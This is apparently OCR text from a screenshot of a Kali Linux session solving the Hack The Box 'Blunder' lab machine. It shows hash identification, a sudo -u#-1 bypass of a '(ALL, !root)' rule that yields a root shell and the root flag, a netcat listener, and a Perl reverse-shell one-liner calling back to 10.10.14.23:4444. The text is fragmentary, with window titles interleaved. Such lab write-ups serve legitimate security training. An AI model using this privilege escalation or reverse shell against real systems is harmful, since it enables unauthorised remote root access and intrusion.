 untitled — ~/Des...
Sha1 Decrypt & En...
kali@kali: ~/Deskt...
Blunder - File Man...
[Web-Content - Fil...
Blunder - File Man...
04:03 AM
kali@kali: ~/Desktop/Blunder
File Actions Edit View Help
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: faca404fd5c0a31cf1897b823c695c85cffeb98d
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
Least Possible Hashs:
[+] Tiger-160
[+] Haval-160
[+] RipeMD-160
[+] SHA-1(HMAC)
[+] Tiger-160(HMAC)
[+] RipeMD-160(HMAC)
[+] Haval-160(HMAC)
[+] SHA-1(MaNGOS)
[+] SHA-1(MaNGOS2)
[+] sha1($pass.$salt)
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo# whoami
whoami
root
root@blunder:/home/hugo# cd /root
cd /root
root@blunder:/root# dir
dir
root.txt
root@blunder:/root# cat root.txt
cat root.txt
462acc81d647c6e1d246d40caf3bcc5a
root@blunder:/root# snap version
snap version
snap 2.44.3
snapd 2.44.3
series 16
ubuntu 19.10
kernel 5.3.0-53-generic
root@blunder:/root#
kali@kali:~/Desktop/Blunder$ sudo nc -vlp 53
listening on [any] 53 ...
10.10.10.191: inverse host lookup failed: Unknown host
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.191] 46528
perl -e 'use Socket;$i="10.10.14.23";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
);if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'
dir
evil.png thumbnails
perl -e 'use Socket;$i="10.10.14.23";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
);if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'